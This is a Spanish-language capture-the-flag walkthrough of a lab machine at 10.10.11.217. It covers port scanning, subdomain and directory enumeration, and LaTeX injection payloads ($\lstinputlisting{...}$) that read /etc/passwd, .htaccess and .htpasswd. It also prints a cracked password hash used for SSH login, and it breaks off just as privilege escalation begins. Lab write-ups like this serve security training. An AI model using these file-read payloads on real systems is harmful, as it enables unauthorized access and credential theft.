

Realizamos un escaneo superficial con Nmap

sudo nmap -p- -sS 10.10.11.217 -n -Pn -vvv --min-rate 5000 -oG allports vamos a ser mas exhaustivos



vamos a ser mas exhaustivos

sudo nmap -p22,80 -sVC -vvv --min-rate 5000 10.10.11.217 vamos a ver la web que hay detras del puerto 80



vamos a ver la web que hay detras del puerto 80

el unico enlace de interes es este:

el unico enlace de interes es este:

que nos reenvia a un pagina .php, vamos a hacer una enumeración de subdominios con Knockpy

que nos reenvia a un pagina .php, vamos a hacer una enumeración de subdominios con Knockpy

knockpy dominio.com invetigando he encontrado que latex tiene injeccion de codigo, https://book.hacktricks.xyz/pentesting-web/formula-doc-latex-injection#latex-injection

usando este comando podemos leer archivos del sistema:

invetigando he encontrado que latex tiene injeccion de codigo, https://book.hacktricks.xyz/pentesting-web/formula-doc-latex-injection#latex-injection

usando este comando podemos leer archivos del sistema:

\lstinputlisting{/usr/share/texmf/web2c/texmf.cnf}pero debemos encerrarlo en $

$\lstinputlisting{/usr/share/texmf/web2c/texmf.cnf}$vamos leer /etc/passwd



$\lstinputlisting{/etc/passwd}$

si intentamos estrar en el subdominio encontrado anteriormente nos pedira un login, algo que podemos hacer es una enumracion de direcotorios con dirSearch



dirsearch -u http://10.10.11.217/

ahora que tenemos el nombre de potencias archivos vamos a buscar buscar en que carpetas del servidor aparche estan, recordamos que tenemos:

- /var/www

- http

- stats

- dev

en alguna de ellas deben estar los archivos que nos interesan, en este caso el mas importante es

.htaccess



$\lstinputlisting{/var/www/dev/.htaccess}$ vamos a ver que hay en esa ruta

vamos a ver que hay en esa ruta



$\lstinputlisting{/var/www/dev/.htpasswd}$ tenemos esto que es el usuario y la password en formato MD5 ahora debemos desencriptarla con hashcat o john the ripper

hash:

tenemos esto que es el usuario y la password en formato MD5 ahora debemos desencriptarla con hashcat o john the ripper

hash: $apr1$1ONUB / S2$58eeNVirnRDB5zAIbIxTY0 - calculus20

ahora vamos a ver si inicia session en la web  esto me hace pensar en si tambien podremos entrar por ssh y asi es



esto me hace pensar en si tambien podremos entrar por ssh y asi es despues de hacer un Tratamiento de la tty, vamos a intentar la escalada de privilegios, si hacemos ls podemos ver que tenemos la herramienta pspy64 la usaamos y vemos este servicicio:

despues de hacer un Tratamiento de la tty, vamos a intentar la escalada de privilegios, si hacemos ls podemos ver que tenemos la herramienta pspy64 la usaamos y vemos este servicicio:

/bin/sh /opt/gnuplot/getdata.sh